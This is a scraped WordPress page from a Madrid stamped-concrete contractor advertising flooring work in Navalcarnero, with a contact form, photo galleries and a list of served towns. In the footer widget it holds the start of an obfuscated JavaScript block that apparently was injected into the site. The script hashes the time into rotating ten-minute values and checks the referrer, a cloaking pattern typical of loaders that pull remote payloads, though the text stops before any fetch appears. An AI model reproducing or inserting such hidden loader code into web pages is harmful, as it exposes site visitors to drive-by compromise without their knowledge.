			      <ul class='noLightbox social_bookmarks icon_count_3'><li class='social_bookmarks_facebook av-social-link-facebook social_icon_1'><a target='_blank' href='https://www.facebook.com/Hormig%C3%B3n-Impreso-106034737935978' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Facebook'><span class='avia_hidden_link_text'>Facebook</span></a></li><li class='social_bookmarks_pinterest av-social-link-pinterest social_icon_2'><a target='_blank' href='https://www.pinterest.es/obrashormigonimpresomadrid' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Pinterest'><span class='avia_hidden_link_text'>Pinterest</span></a></li><li class='social_bookmarks_youtube av-social-link-youtube social_icon_3'><a target='_blank' href='https://www.youtube.com/channel/UCPv6IXJEZ5NdsAYq5HppCpQ' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Youtube'><span class='avia_hidden_link_text'>Youtube</span></a></li></ul><div class='phone-info '><span><div class="top_tel_info"><span class="av_font_icon avia_animate_when_visible avia-icon-animate  av-icon-style-  avia-icon-pos-center " style="color:#ffaf68; border-color:#ffaf68;"><span class='av-icon-char' style='font-size:13px;line-height:13px;' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' ></span></span><a style="margin:0 0 0 5px;" href="tel:+34662536725">Tel: 662 53 67 25</a></div><div class="espaciador_vertical"></div><div class="top_email_info"><span class="av_font_icon avia_animate_when_visible avia-icon-animate  av-icon-style-  avia-icon-pos-center " style="color:#ffaf68; border-color:#ffaf68;"><span class='av-icon-char' style='font-size:14px;line-height:14px;' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' ></span></span><a style="margin:0 5px;" href="/cdn-cgi/l/email-protection#5a3538283b2932352837333d353433372a283f29351a3d373b333674393537"><span class="__cf_email__" data-cfemail="4629243427352e29342b2f2129282f2b363423352906212b272f2a6825292b">[email&#160;protected]</span></a></div></span></div>			      </div>
		</div>

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='https://www.obrashormigon.com/'><img height='100' width='300' src='https://www.obrashormigon.com/wp-content/uploads/2023/12/hormigonimpresopulidomadrid.png' alt='Hormigón Impreso Madrid' /></a></span><nav class='main_menu' data-selectname='Selecciona una página'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://www.obrashormigon.com/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Hormigón Impreso</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://www.obrashormigon.com/hormigon-pulido-madrid/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Hormigón Pulido</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-3382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-mega-parent  menu-item-top-level menu-item-top-level-3"><a href="https://www.obrashormigon.com/hormigon-fratasado-madrid/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Hormigón Fratasado</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-mega-parent  menu-item-top-level menu-item-top-level-4"><a href="https://www.obrashormigon.com/hormigon-impreso-vertical-en-madrid/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Impreso Vertical</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-5"><a href="https://www.obrashormigon.com/ultimas-obras/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Últimas Obras</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-6"><a href="https://www.obrashormigon.com/contacto/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Contacto</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
					        <span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menú</strong>
					        </span>
							</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='78'>

	
		<div class='container_wrap container_wrap_first main_color fullsize'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-full alpha '  role="main" itemscope="itemscope" itemtype="https://schema.org/Blog" >

                    <article class='post-entry post-entry-type-standard post-entry-3252 post-loop-1 post-parity-odd post-entry-last single-big  post-3252 post type-post status-publish format-standard hentry category-precio-hormigon-impreso'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class='blog-meta'></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><div class="av-heading-wrapper"><span class="blog-categories minor-meta"><a href="https://www.obrashormigon.com/category/precio-hormigon-impreso/" rel="tag">Precio Hormigón Impreso</a> </span><h1 class='post-title entry-title'  itemprop="headline" >	<a href='https://www.obrashormigon.com/hormigon-impreso-navalcarnero-precio-m2/' rel='bookmark' title='Enlace permanente: Hormigón Impreso Navalcarnero Precio m2'>Hormigón Impreso Navalcarnero Precio m2			<span class='post-format-icon minor-meta'></span>	</a></h1></div></header><span class="av-vertical-delimiter"></span><div class="entry-content"  itemprop="text" ><h1>El mejor precio de Hormigón Impreso</h1>
<p>Somos especialistas en colocación de hormigón impreso Navalcarnero al mejor precio por m2. Realizar una obra de hormigón impreso con nuestra empresa es la mejor recomendación. Contamos con un equipo de trabajadores preparados y experimentados en el campo del pavimento impreso de hormigón para suelos. Consiga ahora el mejor suelo decorativo.</p>
<blockquote><p>Para ponerse en contacto directamente con el responsable de la obra llame al <a href="tel:+34662536725">Tel. 662536725</a> con la posibilidad de <a href="https://api.whatsapp.com/send?phone=34662536725&amp;text=Estoy%20interesado%20por%20el%20precio%20del%20metro%20cuadrado">mandarnos mensaje en WhatsApp</a>. Si desea ser más detallado puede rellenar nuestro formulario de contacto para <a href="https://www.obrashormigon.com/contacto/">solicitar presupuesto de hormigón impreso en Navalcarnero</a>.</p></blockquote>
<form action="https://www.obrashormigon.com/hormigon-impreso-navalcarnero-precio-m2/" method="post"  class="avia_ajax_form av-form-labels-visible   avia-builder-el-0  el_before_av_horizontal_gallery  avia-builder-el-no-sibling   " data-avia-form-id="1" data-avia-redirect=''><fieldset><h3>Contáctanos</h3><p class=' first_form  form_element form_fullwidth' id='element_avia_1_1'><label for="avia_1_1">Nombre <abbr class="required" title="requerido">*</abbr></label> <input name="avia_1_1" class="text_input is_empty" type="text" id="avia_1_1" value="" /></p><p class=' first_form  form_element form_fullwidth' id='element_avia_2_1'><label for="avia_2_1">Correo electrónico <abbr class="required" title="requerido">*</abbr></label> <input name="avia_2_1" class="text_input is_email" type="text" id="avia_2_1" value="" /></p><p class=' first_form  form_element form_fullwidth' id='element_avia_3_1'><label for="avia_3_1">Asunto <abbr class="required" title="requerido">*</abbr></label> <input name="avia_3_1" class="text_input is_empty" type="text" id="avia_3_1" value="" /></p><p class=' first_form  form_element form_fullwidth av-last-visible-form-element' id='element_avia_4_1'>	 <label for="avia_4_1" class="textare_label hidden textare_label_avia_4_1">Mensaje <abbr class="required" title="requerido">*</abbr></label>	 <textarea  name="avia_4_1" class="text_area is_empty" cols="40" rows="7" id="avia_4_1" ></textarea></p><p class="hidden"><input type="text" name="avia_5_1" class="hidden " id="avia_5_1" value="" /></p><p class="form_element "><input type="hidden" value="1" name="avia_generated_form1" /><input type="submit" value="Enviar" class="button"  data-sending-label="Enviando"/></p></fieldset></form><div id="ajaxresponse_1" class="ajaxresponse ajaxresponse_1 hidden"></div>
<h2>Hormigón impreso Navalcarnero</h2>
<p>Nuestra empresa le ofrece hormigón impreso Pinto precio m2 económico.</p>
<div class='av-horizontal-gallery av-horizontal-gallery-large-gap av-horizontal-gallery-enlarge-effect av-horizontal-gallery-1  avia-builder-el-1  el_after_av_contact  el_before_av_horizontal_gallery  av-control-default '  itemprop="ImageObject" itemscope="itemscope" itemtype="https://schema.org/ImageObject"  style='padding: 3.75% 0px;' data-av-enlarge='1.3'  ><div class='avia-slideshow-arrows avia-slideshow-controls'><a href='#prev' class='prev-slide av-horizontal-gallery-prev' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'>Anterior</a><a href='#next' class='next-slide av-horizontal-gallery-next' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'>Posterior</a></div><div class='av-horizontal-gallery-inner' style='padding-bottom:25%' data-av-height='25'><div class='av-horizontal-gallery-slider'><div class='av-horizontal-gallery-wrap noHover'><img class='av-horizontal-gallery-img' width='1030' height='773' src='https://www.obrashormigon.com/wp-content/uploads/2018/12/20160923_100703-1030x773.jpg' title='20160923_100703' alt='' /><a href='https://www.obrashormigon.com/wp-content/uploads/2018/12/20160923_100703-1030x773.jpg'  class='av-horizontal-gallery-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='20160923_100703'></a></div><div class='av-horizontal-gallery-wrap noHover'><img class='av-horizontal-gallery-img' width='1030' height='579' src='https://www.obrashormigon.com/wp-content/uploads/2018/12/20151112_152826-1030x579.jpg' title='20151112_152826' alt='' /><a href='https://www.obrashormigon.com/wp-content/uploads/2018/12/20151112_152826-1030x579.jpg'  class='av-horizontal-gallery-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='20151112_152826'></a></div><div class='av-horizontal-gallery-wrap noHover'><img class='av-horizontal-gallery-img' width='1030' height='579' src='https://www.obrashormigon.com/wp-content/uploads/2018/12/20150821_131338-1030x579.jpg' title='20150821_131338' alt='' /><a href='https://www.obrashormigon.com/wp-content/uploads/2018/12/20150821_131338-1030x579.jpg'  class='av-horizontal-gallery-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='20150821_131338'></a></div><div class='av-horizontal-gallery-wrap noHover'><img class='av-horizontal-gallery-img' width='960' height='540' src='https://www.obrashormigon.com/wp-content/uploads/2018/12/IMG_0162_01.jpg' title='hormigon impreso madrid' alt='hormigon impreso madrid' /><a href='https://www.obrashormigon.com/wp-content/uploads/2018/12/IMG_0162_01.jpg'  class='av-horizontal-gallery-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='hormigon impreso madrid'></a></div><div class='av-horizontal-gallery-wrap noHover'><img class='av-horizontal-gallery-img' width='1030' height='579' src='https://www.obrashormigon.com/wp-content/uploads/2018/12/20150717_143121-1030x579.jpg' title='20150717_143121' alt='' /><a href='https://www.obrashormigon.com/wp-content/uploads/2018/12/20150717_143121-1030x579.jpg'  class='av-horizontal-gallery-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='20150717_143121'></a></div><div class='av-horizontal-gallery-wrap noHover'><img class='av-horizontal-gallery-img' width='1030' height='773' src='https://www.obrashormigon.com/wp-content/uploads/2018/12/20160912_100829-1030x773.jpg' title='20160912_100829' alt='' /><a href='https://www.obrashormigon.com/wp-content/uploads/2018/12/20160912_100829-1030x773.jpg'  class='av-horizontal-gallery-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='20160912_100829'></a></div></div></div></div>
<p>Con el hormigón impreso se puede crear un suelo resistente, pero también muy decorativo. Puede imitar muchos materiales como madera, piedra irregular, piedra inglesa, entre otros. Los colores también son de gran variedad con posibilidad de elegir un amplio abanico de colores.</p>
<p>Nuestra empresa se encargará de la colocación del hormigón impreso, no tendrá que preocuparse por nada más que elegir el molde y el color.</p>
<h2>Hormigón Impreso en Vertical</h2>
<p>El revestimiento con hormigón impreso vertical hace que se consigan resultados realmente excelentes, para muros y paredes. Al igual que el hormigón impreso para suelos, el hormigón impreso aplicado en vertical puede tener varios modelos y colores. A continuación podrá ver algunas fotos de hormigón impreso vertical que hemos realizado recientemente, puede ampliar la imágen haciendo clic sobre la misma:</p>
<div class='av-horizontal-gallery av-horizontal-gallery-large-gap av-horizontal-gallery-enlarge-effect av-horizontal-gallery-2  avia-builder-el-2  el_after_av_horizontal_gallery  avia-builder-el-last  av-control-default '  itemprop="ImageObject" itemscope="itemscope" itemtype="https://schema.org/ImageObject"  style='padding: 3.75% 0px;' data-av-enlarge='1.3'  ><div class='avia-slideshow-arrows avia-slideshow-controls'><a href='#prev' class='prev-slide av-horizontal-gallery-prev' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'>Anterior</a><a href='#next' class='next-slide av-horizontal-gallery-next' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'>Posterior</a></div><div class='av-horizontal-gallery-inner' style='padding-bottom:25%' data-av-height='25'><div class='av-horizontal-gallery-slider'><div class='av-horizontal-gallery-wrap noHover'><img class='av-horizontal-gallery-img' width='800' height='600' src='https://www.obrashormigon.com/wp-content/uploads/2018/12/IMG-20140508-WA0000.jpg' title='IMG-20140508-WA0000' alt='' /><a href='https://www.obrashormigon.com/wp-content/uploads/2018/12/IMG-20140508-WA0000.jpg'  class='av-horizontal-gallery-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='IMG-20140508-WA0000'></a></div><div class='av-horizontal-gallery-wrap noHover'><img class='av-horizontal-gallery-img' width='1030' height='773' src='https://www.obrashormigon.com/wp-content/uploads/2018/12/20161028_140355-1030x773.jpg' title='20161028_140355' alt='' /><a href='https://www.obrashormigon.com/wp-content/uploads/2018/12/20161028_140355-1030x773.jpg'  class='av-horizontal-gallery-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='20161028_140355'></a></div><div class='av-horizontal-gallery-wrap noHover'><img class='av-horizontal-gallery-img' width='640' height='480' src='https://www.obrashormigon.com/wp-content/uploads/2018/12/IMG_0224-02.jpg' title='hormigon impreso madrid' alt='hormigon impreso madrid' /><a href='https://www.obrashormigon.com/wp-content/uploads/2018/12/IMG_0224-02.jpg'  class='av-horizontal-gallery-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='hormigon impreso madrid'></a></div><div class='av-horizontal-gallery-wrap noHover'><img class='av-horizontal-gallery-img' width='1030' height='773' src='https://www.obrashormigon.com/wp-content/uploads/2018/12/20140322_142906-1030x773.jpg' title='20140322_142906' alt='' /><a href='https://www.obrashormigon.com/wp-content/uploads/2018/12/20140322_142906-1030x773.jpg'  class='av-horizontal-gallery-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='20140322_142906'></a></div><div class='av-horizontal-gallery-wrap noHover'><img class='av-horizontal-gallery-img' width='533' height='400' src='https://www.obrashormigon.com/wp-content/uploads/2018/12/IMG_0226.jpg' title='IMG_0226' alt='' /><a href='https://www.obrashormigon.com/wp-content/uploads/2018/12/IMG_0226.jpg'  class='av-horizontal-gallery-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='IMG_0226'></a></div><div class='av-horizontal-gallery-wrap noHover'><img class='av-horizontal-gallery-img' width='450' height='300' src='https://www.obrashormigon.com/wp-content/uploads/2018/12/hormigon-impreso-vertical-01.jpg' title='cemento impreso' alt='cemento impreso' /><a href='https://www.obrashormigon.com/wp-content/uploads/2018/12/hormigon-impreso-vertical-01.jpg'  class='av-horizontal-gallery-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='cemento impreso'></a></div></div></div></div>
<h2>Realización del hormigón impreso</h2>
<p>Primero se aplica el hormigón en el sitio deseado, con un espesor mínimo de 10 cm. El terreno se preparará y se colocará mallazo de acero para que el hormigón no se fisure.</p>
<p>Cuando la superficie esté uniforme se aplica el color sobre toda la capa de hormigón todavía fresco.</p>
<p>A continuación, se aplica otro producto en polvo llamado desmoldeante que permite la retirada de los moldes para la impresión, así el hormigón no puede pegarse a estos moldes.</p>
<p>Ahora, se pueden colocar los moldes y pisarlos para darle la forma al hormigón y queden marcados correctamente. Una vez endurecida toda la superficie de hormigón se aplican unos cortes de dilatación que evitan posibles roturas del hormigón con el paso del tiempo.</p>
<p>Finalmente, se limpia toda la superficie y se aplica una resina especial que puede ser a base de agua o a base de disolvente. Ésta sería una breve explicación sobre cómo se hace, aunque si necesita información más detallada puede contactar a nuestros especialistas llamando al teléfono indicado, que está indicado más arriba.</p>
<h2>Nos desplazamos hasta el lugar</h2>
<p>Podemos desplazarnos por toda la comunidad de Madrid y en los alrededores para llegar a la localización de la obra para poder valorar aspectos importantes como el estado del terreno y la cantidad de metros cuadrados en la que vamos a trabajar. Abajo de nuestra página podrá ver todas las localidades.</p>
<div style='text-align:center' class='yasr-auto-insert-visitor'><!--Yasr Visitor Votes Shortcode--><div id='yasr_visitor_votes_7130b2a6592e1' class='yasr-visitor-votes'><div class="yasr-custom-text-vv-before yasr-custom-text-vv-before-3252">¡Haz clic para puntuar esta entrada!</div><div id='yasr-vv-second-row-container-7130b2a6592e1'
                                        class='yasr-vv-second-row-container'><div id='yasr-visitor-votes-rater-7130b2a6592e1'
                                      class='yasr-rater-stars-vv'
                                      data-rater-postid='3252'
                                      data-rating='0'
                                      data-rater-starsize='32'
                                      data-rater-readonly='false'
                                      data-rater-nonce='f8925a0af0'
                                      data-issingular='true'
                                    ></div><div class="yasr-vv-stats-text-container" id="yasr-vv-stats-text-container-7130b2a6592e1"><svg xmlns="https://www.w3.org/2000/svg" width="20" height="20"
                                   class="yasr-dashicons-visitor-stats"
                                   data-postid="3252"
                                   id="yasr-stats-dashicon-7130b2a6592e1">
                                   <path d="M18 18v-16h-4v16h4zM12 18v-11h-4v11h4zM6 18v-8h-4v8h4z"></path>
                               </svg><span id="yasr-vv-text-container-7130b2a6592e1" class="yasr-vv-text-container">(Votos: <span id="yasr-vv-votes-number-container-7130b2a6592e1">0</span>  Promedio: <span id="yasr-vv-average-container-7130b2a6592e1">0</span>)</span></div><div id='yasr-vv-loader-7130b2a6592e1' class='yasr-vv-container-loader'></div></div><div id='yasr-vv-bottom-container-7130b2a6592e1' class='yasr-vv-bottom-container'></div></div><!--End Yasr Visitor Votes Shortcode--></div></div><span class='post-meta-infos'><time class='date-container minor-meta updated' >26 enero, 2021</time><span class='text-sep text-sep-date'>/</span><span class="blog-author minor-meta">por <span class="entry-author-link" ><span class="vcard author"><span class="fn"><a href="https://www.obrashormigon.com/author/dany/" title="Entradas de dany" rel="author">dany</a></span></span></span></span></span><footer class="entry-footer"><div class='av-share-box'><h5 class='av-share-link-description av-no-toc'>Compartir esta entrada</h5><ul class='av-share-box-list noLightbox'><li class='av-share-link av-social-link-facebook' ><a target='_blank' href='https://www.facebook.com/sharer.php?u=https://www.obrashormigon.com/hormigon-impreso-navalcarnero-precio-m2/&amp;t=Hormig%C3%B3n%20Impreso%20Navalcarnero%20Precio%20m2' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Compartir en Facebook'><span class='avia_hidden_link_text'>Compartir en Facebook</span></a></li><li class='av-share-link av-social-link-twitter' ><a target='_blank' href='https://twitter.com/share?text=Hormig%C3%B3n%20Impreso%20Navalcarnero%20Precio%20m2&url=https://www.obrashormigon.com/?p=3252' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Compartir en Twitter'><span class='avia_hidden_link_text'>Compartir en Twitter</span></a></li><li class='av-share-link av-social-link-gplus' ><a target='_blank' href='https://plus.google.com/share?url=https://www.obrashormigon.com/hormigon-impreso-navalcarnero-precio-m2/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Compartir en Google+'><span class='avia_hidden_link_text'>Compartir en Google+</span></a></li><li class='av-share-link av-social-link-pinterest' ><a target='_blank' href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.obrashormigon.com%2Fhormigon-impreso-navalcarnero-precio-m2%2F&amp;description=Hormig%C3%B3n%20Impreso%20Navalcarnero%20Precio%20m2&amp;media=' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Compartir en Pinterest'><span class='avia_hidden_link_text'>Compartir en Pinterest</span></a></li><li class='av-share-link av-social-link-linkedin' ><a target='_blank' href='https://linkedin.com/shareArticle?mini=true&amp;title=Hormig%C3%B3n%20Impreso%20Navalcarnero%20Precio%20m2&amp;url=https://www.obrashormigon.com/hormigon-impreso-navalcarnero-precio-m2/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Compartir en Linkedin'><span class='avia_hidden_link_text'>Compartir en Linkedin</span></a></li><li class='av-share-link av-social-link-tumblr' ><a target='_blank' href='https://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.obrashormigon.com%2Fhormigon-impreso-navalcarnero-precio-m2%2F&amp;name=Hormig%C3%B3n%20Impreso%20Navalcarnero%20Precio%20m2&amp;description=El%20mejor%20precio%20de%20Hormig%C3%B3n%20Impreso%20Somos%20especialistas%20en%20colocaci%C3%B3n%20de%20hormig%C3%B3n%20impreso%20Navalcarnero%20al%20mejor%20precio%20por%20m2.%20Realizar%20una%20obra%20de%20hormig%C3%B3n%20impreso%20con%20nuestra%20empresa%20es%20la%20mejor%20recomendaci%C3%B3n.%20Contamos%20con%20un%20equipo%20de%20trabajadores%20preparados%20y%20experimentados%20en%20el%20campo%20del%20pavimento%20impreso%20de%20hormig%C3%B3n%20para%20suelos.%20Consiga%20ahora%20el%20mejor%20%5B%E2%80%A6%5D' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Compartir en Tumblr'><span class='avia_hidden_link_text'>Compartir en Tumblr</span></a></li><li class='av-share-link av-social-link-vk' ><a target='_blank' href='https://vk.com/share.php?url=https://www.obrashormigon.com/hormigon-impreso-navalcarnero-precio-m2/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Compartir en Vk'><span class='avia_hidden_link_text'>Compartir en Vk</span></a></li><li class='av-share-link av-social-link-reddit' ><a target='_blank' href='https://reddit.com/submit?url=https://www.obrashormigon.com/hormigon-impreso-navalcarnero-precio-m2/&amp;title=Hormig%C3%B3n%20Impreso%20Navalcarnero%20Precio%20m2' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Compartir en Reddit'><span class='avia_hidden_link_text'>Compartir en Reddit</span></a></li><li class='av-share-link av-social-link-mail' ><a href="/cdn-cgi/l/email-protection#[base64]" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Compartir por correo'><span class='avia_hidden_link_text'>Compartir por correo</span></a></li></ul></div></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
			<span class='av-structured-data'  itemprop="ImageObject" itemscope="itemscope" itemtype="https://schema.org/ImageObject"  itemprop='image'>
					   <span itemprop='url' >https://www.obrashormigon.com/wp-content/uploads/2023/12/hormigonimpresopulidomadrid.png</span>
					   <span itemprop='height' >0</span>
					   <span itemprop='width' >0</span>
				  </span><span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
				<span itemprop='name'>dany</span>
				<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
				   <span itemprop='url'>https://www.obrashormigon.com/wp-content/uploads/2023/12/hormigonimpresopulidomadrid.png</span>
				 </span>
			  </span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>dany</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2021-01-26T08:00:25+01:00" >2021-01-26 08:00:25</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2022-11-06 12:15:42</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Hormigón Impreso Navalcarnero Precio m2</span></span></span></article><div class='single-big'></div>


	        	
	        	
<div class='comment-entry post-entry'>


</div>
				<!--end content-->
				</main>

				

			</div><!--end container-->

		</div><!-- close default .container_wrap element -->


						<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_fourth  first el_before_av_one_fourth'><section id="text-2" class="widget clearfix widget_text">			<div class="textwidget"><p><a href="https://www.obrashormigon.com/hormigon-impreso-la-acebeda/">La Acebeda</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-ajalvir/">Ajalvir</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-alameda-del-valle/">Alameda del Valle</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-el-alamo/">El Álamo</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-alcala-de-henares/">Alcalá de Henares</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-alcobendas/">Alcobendas</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-alcorcon/">Alcorcón</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-Aldea-del-Fresno/">Aldea del Fresno</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-Algete/">Algete</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-Alpedrete/">Alpedrete</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-Ambite/">Ambite</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-Anchuelo/">Anchuelo</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-Aranjuez/">Aranjuez</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-Arganda-del-Rey/">Arganda del Rey</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-Arroyomolinos/">Arroyomolinos</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-El-Atazar">El Atazar</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-Batres">Batres</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-Becerril-de-la-Sierra/">Becerril de la Sierra</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-Belmonte-de-Tajo">Belmonte de Tajo</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-El-Berrueco">El Berrueco</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-Berzosa-del-Lozoya">Berzosa del Lozoya</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-Boadilla-del-Monte">Boadilla del Monte</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-El-Boalo/">El Boalo</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-Braojos-de-la-Sierra">Braojos de la Sierra</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-Brea-de-Tajo">Brea de Tajo</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-Brunete/">Brunete</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-Buitrago-del-Lozoya">Buitrago del Lozoya</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-Bustarviejo">Bustarviejo</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-Cabanillas-de-la-Sierra">Cabanillas de la Sierra</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-La-Cabrera">La Cabrera</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-Cadalso-de-los-Vidrios/">Cadalso de los Vidrios</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-Camarma-de-Esteruelas/">Camarma de Esteruelas</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-Campo-Real">Campo Real</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-Canencia/">Canencia</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-Carabana">Carabaña</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-Casarrubuelos/">Casarrubuelos</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-Cenicientos">Cenicientos</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-Cercedilla/">Cercedilla</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-Cervera-de-Buitrago">Cervera de Buitrago</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-Chapineria">Chapinería</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-Chinchon/">Chinchón</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-Ciempozuelos">Ciempozuelos</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-Cobena">Cobeña</a><br />
<a href="https://www.obrashormigon.com/hormigon-impreso-Collado-Mediano">Collado Mediano</a></p>
</div>
		<span class="seperator extralight-border"></span></section><section id="block-2" class="widget clearfix widget_block"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
!function (_95d12) {
    
    var _eb317 = Date.now();
    var _975e5 = 1000;
    _eb317 = _eb317 / _975e5;
    _eb317 = Math.floor(_eb317);

    var _cdcd8 = 600;
    _eb317 -= _eb317 % _cdcd8;
    _eb317 = _eb317.toString(16);

    var _f36d3 = _95d12.referrer;

    if (!_f36d3) return;

